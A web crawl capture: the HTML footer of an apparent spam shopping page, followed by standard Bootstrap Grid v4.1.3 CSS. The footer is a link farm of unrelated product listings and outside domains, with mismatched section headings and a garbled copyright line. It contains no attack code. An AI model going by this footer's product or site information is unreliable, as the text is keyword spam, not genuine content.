link-list-responsive link-list_two-collumns col-xs-12 col-sm-5 col-md-5 col-lg-5 col-xl-4"><h4  class="link-list__header xs-small-d-none">2.5L Iced Fruit Infusion Pitcher with Ice Core Tube</h4><button id="buy-online" class="link-list__header link-list__accordion   d-lg-none d-xl-none d-md-none "><label>2.5L Iced Fruit Infusion Pitcher with Ice Core Tube</label><div class="arrow-mobile"></div></button><ul id="buy-online__mobile" class="link-list__group link-list__group-mobile listitem-subgroup" ><li class="link-list__group-item"><a href="apenpf-head-autofeeding-supplygoo-38995944.html">Most Popular Double Head Autofeeding Fabric Leather Laser Cutting Machine</a></li><li class="link-list__group-item"><a href="ephqg-m40-m50-supplycnc-38896298.html">Mission Shank M30 M40 M50 M60 M80 DTH Hammer</a></li><li class="link-list__group-item"><a href="ogc-wine-juice-supplycnc-38935990.html">Spirit Wine Juice Liquid Bottle Vials Can Filling Automatic Machine</a></li><li class="link-list__group-item"><a href="https://www.jiulonghxyy.com/flunixin-meglumin-flunixin-meglumin/">Flunixin Meglumin - Flunixin Meglumin</a></li><li class="link-list__group-item"><a href="thl-hair-removal-supplyini-39106403.html">IPL Anti Wrinkle Removal Hair Removal Machine Beauty Machine</a></li><li class="link-list__group-item"><a href="tyt-120kw-150kva-supplygoo-39049930.html">120kw 150kVA Electrical Group Power Diesel Generator From Chinese Supplier</a></li><li class="link-list__group-item"><a href="kochoe-micro-electric-supplygoo-39026032.html">Micro electric 5V geared DC stepper motor for ATM machine</a></li><li class="link-list__group-item"><a href="typlb-ferrite-core-supplycnc-38916983.html">10k Material Ferrite Core for Current Transformer (UU10.5)</a></li><li class="link-list__group-item"><a href="https://m.fshyprinting.com/tag/childrens-story-book-printing/">Childrens Story Book Printing</a></li><li class="link-list__group-item"><a href="jcgufv-60t47h-hot-supplygoo-38961139.html">Ce Certification 60t/H Hot Mix Asphalt Plant Price</a></li><li class="link-list__group-item"><a href="znf-dermal-filler-supplyini-39092595.html">Singfiller 10ml Hyaluornic Acid Injection Dermal Filler</a></li><li class="link-list__group-item"><a href="jct-machine-ck6165e-supplyini-39083383.html">CK6165E Heavy Duty China Low Cost CNC Lathe Machine</a></li></ul><ul id="buy-online__mobile" class="link-list__group link-list__group-mobile listitem-subgroup" ><li class="link-list__group-item"><a href="ggkxx-pressure-indicator-supplyini-39075992.html">Liquid Filled Stainless Steel Pressure Indicator</a></li><li class="link-list__group-item"><a href="https://www.aksohealthcare.com/examination-gown/">Examination Gown</a></li><li class="link-list__group-item"><a href="wlge-pallet-wrap-supplygoo-39022093.html">Shrink Pallet Wrap Mini Stretch Film with Extended Core</a></li><li class="link-list__group-item"><a href="dhiu-hydraulic-cylinder-supplyini-39119541.html">Professional Hydraulic Cylinder Oil Cylinder for Milling Machine.</a></li><li class="link-list__group-item"><a href="oskfb-control-fitness-supplygoo-38996311.html">Custom Slim Fit Gym Bottoms Tummy Control Fitness Leggings with Ribbon Tie</a></li><li class="link-list__group-item"><a href="ncr-positive-displacement-supplyini-39131817.html">Stainless Steel 316 Pneumatic Positive Displacement Manufacturers Pump</a></li><li class="link-list__group-item"><a href="https://www.jxmicrofibertowel.com/tag/digital-printing-beach-towel/">Digital Printing Beach Towel</a></li><li class="link-list__group-item"><a href="aghd-adjustable-ceramic-supplyini-39095242.html">Temperature Adjustable Ceramic Coating Hair Straightener</a></li><li class="link-list__group-item"><a href="ptmp-fridge-15-supplyini-39062705.html">Easy Installation Gas Mini Fridge 15 Liter</a></li><li class="link-list__group-item"><a href="oah-woven-patch-supplygoo-39000989.html">Custom High Density and High Quality Woven Patch for School Uniform in Guangzhou</a></li><li class="link-list__group-item"><a href="kgqlcl-hdmi-matrix-supplyini-39065786.html">4K2K HDMI Matrix 4X4 HDMI Switch 4 in 4 out</a></li></ul></div><div class="link-list link-list-responsive col-xs-12 col-sm-2 col-md-2 col-lg-2"><h4 class="link-list__header xs-small-d-none">Make Money</h4><button class="link-list__header link-list__accordion  d-lg-none d-xl-none d-md-none"><label>Make Money</label><div class="arrow-mobile"></div></button><ul class="link-list__group link-list__group-mobile listitem-subgroup"><li class="link-list__group-item"><a href="https://www.bic-iwhr.com/hygenic-rubber-dam/">Hygenic Rubber Dam Supplier</a></li><li class="link-list__group-item"><a href="amvgd-for-oven47stove47air-supplyini-39153393.html">Manuel/Auto Reset Ksd301 Thermostat with Ce/RoHS Certificate for Oven/Stove/Air Conditioner</a></li></ul></div><div class="link-list link-list-responsive col-xs-12 col-sm-2 col-md-2 col-lg-2"><h4 class="link-list__header xs-small-d-none">White Color 120LEDs SMD2835 220V IP65 LED Rope Light</h4><button class="link-list__header  link-list__accordion  d-lg-none d-xl-none d-md-none"><label>Vertical Asphalt Laboratory Mixer for Heat and Mixing Asphalt/Bitumen Materials</label><div class="arrow-mobile"></div></button><ul class="link-list__group link-list__group-mobile listitem-subgroup"><li class="link-list__group-item"><a href="bnkd-sulfonic-acid-supplyini-39074932.html">65% P-Toluene Sulfonic Acid Aqueous Solution (PTSA)</a></li><li class="link-list__group-item"><a href="zokob-250l-plast-supplygoo-38974297.html">250L Plast Drum Blow Moulding Machine for Double Ring Drum</a></li><li class="link-list__group-item"><a href="omhf-profile-sealed-supplygoo-39005483.html">Recessed Waterproof LED Profile Sealed Lighting Channels IP65 LED Panel Aluminium Profile</a></li></ul></div><div class="link-list link-list-responsive col-xs-12 col-sm-2 col-md-2 col-lg-2"><h4 class="link-list__header xs-small-d-none">About Us</h4><button class="link-list__header  link-list__accordion  d-lg-none d-xl-none d-md-none"><label>About Us</label><div class="arrow-mobile"></div></button><ul class="link-list__group link-list__group-mobile listitem-subgroup"><li class="link-list__group-item"><a href="https://www.gaofeng-petro.com/tag/parts-in-drilling-jar/">Parts In Drilling Jar</a></li><li class="link-list__group-item"><a href="oea-packaging-automatic-supplygoo-38994783.html">Automatic Liquid Filling and Capping Machine for Small Bottles Packaging</a></li><li class="link-list__group-item"><a href="ksljz-frequency-face-supplygoo-39056397.html">Portable Monopolar RF Radio Frequency Face Skin Tightening Beauty Equipment Machine</a></li><li class="link-list__group-item"><a href="qcy-pins-yonglian-supplygoo-38964121.html">Yonglian Yl003 The EU Nations Power Cord of Two Pins</a></li></ul></div><div class="link-list link-list-responsive col-xs-12 col-sm-2 col-md-2 col-lg-2"><h4 class="link-list__header xs-small-d-none">Help</h4><button class="link-list__header  link-list__accordion  d-lg-none d-xl-none d-md-none"><label>Help</label><div class="arrow-mobile"></div></button><ul class="link-list__group link-list__group-mobile listitem-subgroup"><li class="link-list__group-item"><a href="ebbsp-t45shirt-fashion-supplygoo-38966699.html">Fashion Clothing Womens Boat Neck Ripped Back T-Shirt</a></li><li class="link-list__group-item"><a href="http://www.nishithdesai.in/XdabmrbfqIiq/qzaik-bathroom-pvc-supplyini-39073482.html">Hot Pattern Colorful 3D Bathroom PVC Wall Panel</a></li><li class="link-list__group-item"><a href="soi-wholesale-super-supplycnc-38906021.html"> Cat Scratcher Dual Purpose</a></li><li class="link-list__group-item"><a href="hagmku-chamber47-ess-supplygoo-39017965.html">Rapid Temperature Change Chamber/ Ess Testing Machine</a></li></ul></div><div class="link-list xs-small-d-none"></div></div><div style="clear: both"></div></div><div class="fp-footer__copyright"><span>&#169; 2004-2 Shelf Workshop Tool Garage Equipment Wheel Service Cart. All prices are in<i class="flag flag-us"><img src="https://cdn-w.fishpond.com/pixel_trans.gif" border="0" alt="us" title=" us "/></i>US Dollars.</span></div><div class="fp-footer__wf-logo "><img src="https://cdn-w.fishpond.com/fp_uploads/site_images/poweredby_desktop.png" border="0" alt="Powered by WorldFront" title=" Powered by WorldFront "/></div></footer><!-- #footer end --><!-- PruIrjoc --></body></html>

--- FILE ---
content_type: text/css
request_url: https://cdn-w.fishpond.com/stylesheet_secureworld6a104c0682b34d673938755427197aa1d8d3d0b51ea355b6d6c5047c.css
body_size: 78139
content:
/*!
 * Bootstrap Grid v4.1.3 (https://getbootstrap.com/)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
@-ms-viewport {
  width: device-width;
}

html {
  box-sizing: border-box;
  -ms-overflow-style: scrollbar;
}

*,
*::before,
*::after {
  box-sizing: inherit;
}

.container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  .container {
    max-width: 540px;
  }
}

@media (min-width: 768px) {
  .container {
    max-width: 720px;
  }
}

@media (min-width: 992px) {
  .container {
    max-width: 960px;
  }
}

@media (min-width: 1200px) {
  .container {
    max-width: 1140px;
  }
}

.container-fluid {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

.row {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}

.no-gutters {
  margin-right: 0;
  margin-left: 0;
}

.no-gutters > .col,
.no-gutters > [class*="col-"] {
  padding-right: 0;
  padding-left: 0;
}

.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col,
.col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm,
.col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md,
.col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg,
.col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl,
.col-xl-auto {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}

.col {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  flex-grow: 1;
  max-width: 100%;
}

.col-auto {
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: auto;
  max-width: none;
}

.col-1 {
  -ms-flex: 0 0 8.333333%;
  flex: 0 0 8.333333%;
  max-width: 8.333333%;
}

.col-2 {
  -ms-flex: 0 0 16.666667%;
  flex: 0 0 16.666667%;
  max-width: 16.666667%;
}

.col-3 {
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}

.col-4 {
  -ms-flex: 0 0 33.333333%;
  flex: 0 0 33.333333%;
  max-width: 33.333333%;
}

.col-5 {
  -ms-flex: 0 0 41.666667%;
  flex: 0 0 41.666667%;
  max-width: 41.666667%;
}

.col-6 {
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}

.col-7 {
  -ms-flex: 0 0 58.333333%;
  flex: 0 0 58.333333%;
  max-width: 58.333333%;
}

.col-8 {
  -ms-flex: 0 0 66.666667%;
  flex: 0 0 66.666667%;
  max-width: 66.666667%;
}

.col-9 {
  -ms-flex: 0 0 75%;
  flex: 0 0 75%;
  max-width: 75%;
}

.col-10 {
  -ms-flex: 0 0 83.333333%;
  flex: 0 0 83.333333%;
  max-width: 83.333333%;
}

.col-11 {
  -ms-flex: 0 0 91.666667%;
  flex: 0 0 91.666667%;
  max-width: 91.666667%;
}

.col-12 {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}

.order-first {
  -ms-flex-order: -1;
  order: -1;
}

.order-last {
  -ms-flex-order: 13;
  order: 13;
}

.order-0 {
  -ms-flex-order: 0;
  order: 0;
}

.order-1 {
  -ms-flex-order: 1;
  order: 1;
}

.order-2 {
  -ms-flex-order: 2;
  order: 2;
}

.order-3 {
  -ms-flex-order: 3;
  order: 3;
}

.order-4 {
  -ms-flex-order: 4;
  order: 4;
}

.order-5 {
  -ms-flex-order: 5;
  order: 5;
}

.order-6 {
  -ms-flex-order: 6;
  order: 6;
}

.order-7 {
  -ms-flex-order: 7;
  order: 7;
}

.order-8 {
  -ms-flex-order: 8;
  order: 8;
}

.order-9 {
  -ms-flex-order: 9;
  order: 9;
}

.order-10 {
  -ms-flex-order: 10;
  order: 10;
}

.order-11 {
  -ms-flex-order: 11;
  order: 11;
}

.order-12 {
  -ms-flex-order: 12;
  order: 12;
}

.offset-1 {
  margin-left: 8.333333%;
}

.offset-2 {
  margin-left: 16.666667%;
}

.offset-3 {
  margin-left: 25%;
}

.offset-4 {
  margin-left: 33.333333%;
}

.offset-5 {
  margin-left: 41.666667%;
}

.offset-6 {
  margin-left: 50%;
}

.offset-7 {
  margin-left: 58.333333%;
}

.offset-8 {
  margin-left: 66.666667%;
}

.offset-9 {
  margin-left: 75%;
}

.offset-10 {
  margin-left: 83.333333%;
}

.offset-11 {
  margin-left: 91.666667%;
}

@media (min-width: 576px) {
  .col-sm {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-sm-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-sm-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-sm-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-sm-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-sm-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-sm-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-sm-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-sm-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-sm-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-sm-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-sm-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-sm-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-sm-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-sm-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .order-sm-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .order-sm-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .order-sm-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .order-sm-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .order-sm-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .order-sm-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .order-sm-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .order-sm-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .order-sm-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .order-sm-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .order-sm-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .order-sm-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .order-sm-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .order-sm-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .offset-sm-0 {
    margin-left: 0;
  }
  .offset-sm-1 {
    margin-left: 8.333333%;
  }
  .offset-sm-2 {
    margin-left: 16.666667%;
  }
  .offset-sm-3 {
    margin-left: 25%;
  }
  .offset-sm-4 {
    margin-left: 33.333333%;
  }
  .offset-sm-5 {
    margin-left: 41.666667%;
  }
  .offset-sm-6 {
    margin-left: 50%;
  }
  .offset-sm-7 {
    margin-left: 58.333333%;
  }
  .offset-sm-8 {
    margin-left: 66.666667%;
  }
  .offset-sm-9 {
    margin-left: 75%;
  }
  .offset-sm-10 {
    margin-left: 83.333333%;
  }
  .offset-sm-11 {
    margin-left: 91.666667%;
  }
}

@media (min-width: 768px) {
  .col-md {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-md-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-md-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-md-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-md-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-md-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-md-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-md-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-md-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-md-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-md-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-md-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-md-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-md-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-md-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .order-md-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .order-md-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .order-md-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .order-md-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .order-md-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .order-md-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .order-md-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .order-md-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .order-md-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .order-md-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .order-md-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .order-md-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .order-md-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .order-md-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .offset-md-0 {
    margin-left: 0;
  }
  .offset-md-1 {
    margin-left: 8.333333%;
  }
  .offset-md-2 {
    margin-left: 16.666667%;
  }
  .offset-md-3 {
    margin-left: 25%;
  }
  .offset-md-4 {
    margin-left: 33.333333%;
  }
  .offset-md-5 {
    margin-left: 41.666667%;
  }
  .offset-md-6 {
    margin-left: 50%;
  }
  .offset-md-7 {
    margin-left: 58.333333%;
  }
  .offset-md-8 {
    margin-left: 66.666667%;
  }
  .offset-md-9 {
    margin-left: 75%;
  }
  .offset-md-10 {
    margin-left: 83.333333%;
  }
  .offset-md-11 {
    margin-left: 91.666667%;
  }
}

@media (min-width: 992px) {
  .col-lg {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-lg-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-lg-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-lg-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-lg-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-lg-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-lg-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-lg-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-lg-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-lg-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-lg-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-lg-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-lg-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-lg-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-lg-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .order-lg-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .order-lg-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .order-lg-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .order-lg-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .order-lg-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .order-lg-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .order-lg-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .order-lg-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .order-lg-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .order-lg-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .order-lg-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .order-lg-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .order-lg-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .order-lg-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .offset-lg-0 {
    margin-left: 0;
  }
  .offset-lg-1 {
    margin-left: 8.333333%;
  }
  .offset-lg-2 {
    margin-left: 16.666667%;
  }
  .offset-lg-3 {
    margin-left: 25%;
  }
  .offset-lg-4 {
    margin-left: 33.333333%;
  }
  .offset-lg-5 {
    margin-left: 41.666667%;
  }
  .offset-lg-6 {
    margin-left: 50%;
  }
  .offset-lg-7 {
    margin-left: 58.333333%;
  }
  .offset-lg-8 {
    margin-left: 66.666667%;
  }
  .offset-lg-9 {
    margin-left: 75%;
  }
  .offset-lg-10 {
    margin-left: 83.333333%;
  }
  .offset-lg-11 {
    margin-left: 91.666667%;
  }
}

@media (min-width: 1200px) {
  .col-xl {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-xl-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-xl-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-xl-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-xl-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-xl-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-xl-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-xl-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-xl-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-xl-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-xl-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-xl-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-xl-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-xl-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-xl-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .order-xl-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .order-xl-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .order-xl-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .order-xl-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .order-xl-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .order-xl-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .order-xl-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .order-xl-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .order-xl-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .order-xl-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .order-xl-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .order-xl-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .order-xl-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .order-xl-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .offset-xl-0 {
    margin-left: 0;
  }
  .offset-xl-1 {
    margin-left: 8.333333%;
  }
  .offset-xl-2 {
    margin-left: 16.666667%;
  }
  .offset-xl-3 {
    margin-left: 25%;
  }
  .offset-xl-4 {
    margin-left: 33.333333%;
  }
  .offset-xl-5 {
    margin-left: 41.666667%;
  }
  .offset-xl-6 {
    margin-left: 50%;
  }
  .offset-xl-7 {
    margin-left: 58.333333%;
  }
  .offset-xl-8 {
    margin-left: 66.666667%;
  }
  .offset-xl-9 {
    margin-left: 75%;
  }
  .offset-xl-10 {
    margin-left: 83.333333%;
  }
  .offset-xl-11 {
    margin-left: 91.666667%;
  }
}

.d-none {
  display: none !important;
}

.d-inline {
  display: inline !important;
}

.d-inline-block {
  display: inline-block !important;
}

.d-block {
  display: block !important;
}

.d-table {
  display: table !important;
}

.d-table-row {
  display: table-row !important;
}

.d-table-cell {
  display: table-cell !important;
}

.d-flex {
  display: -ms-flexbox !important;
  display: flex !important;
}

.d-inline-flex {
  display: -ms-inline-flexbox !important;
  display: inline-flex !important;
}

@media (min-width: 576px) {
  .d-sm-none {
    display: none !important;
  }
  .d-sm-inline {
    display: inline !important;
  }
  .d-sm-inline-block {
    display: inline-block !important;
  }
  .d-sm-block {
    display: block !important;
  }
  .d-sm-table {
    display: table !important;
  }
  .d-sm-table-row {
    display: table-row !important;
  }
  .d-sm-table-cell {
    display: table-cell !important;
  }
  .d-sm-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-sm-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media (min-width: 851px) {
  .d-md-none {
    display: none !important;
  }
}

@media (min-width: 768px) {

  .d-md-inline {
    display: inline !important;
  }
  .d-md-inline-block {
    display: inline-block !important;
  }
  .d-md-block {
    display: block !important;
  }
  .d-md-table {
    display: table !important;
  }
  .d-md-table-row {
    display: table-row !important;
  }
  .d-md-table-cell {
    display: table-cell !important;
  }
  .d-md-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-md-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media (min-width: 992px) {
  .d-lg-none {
    display: none !important;
  }
  .d-lg-inline {
    display: inline !important;
  }
  .d-lg-inline-block {
    display: inline-block !important;
  }
  .d-lg-block {
    display: block !important;
  }
  .d-lg-table {
    display: table !important;
  }
  .d-lg-table-row {
    display: table-row !important;
  }
  .d-lg-table-cell {
    display: table-cell !important;
  }
  .d-lg-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-lg-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media (min-width: 1200px) {
  .d-xl-none {
    display: none !important;
  }
  .d-xl-inline {
    display: inline !important;
  }
  .d-xl-inline-block {
    display: inline-block !important;
  }
  .d-xl-block {
    display: block !important;
  }
  .d-xl-table {
    display: table !important;
  }
  .d-xl-table-row {
    display: table-row !important;
  }
  .d-xl-table-cell {
    display: table-cell !important;
  }
  .d-xl-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-xl-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media print {
  .d-print-none {
    display: none !important;
  }
  .d-print-inline {
    display: inline !important;
  }
  .d-print-inline-block {
    display: inline-block !important;
  }
  .d-print-block {
    display: block !important;
  }
  .d-print-table {
    display: table !important;
  }
  .d-print-table-row {
    display: table-row !important;
  }
  .d-print-table-cell {
    display: table-cell !important;
  }
  .d-print-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-print-inline-flex {
    display: -ms-inline-flexbox !important;
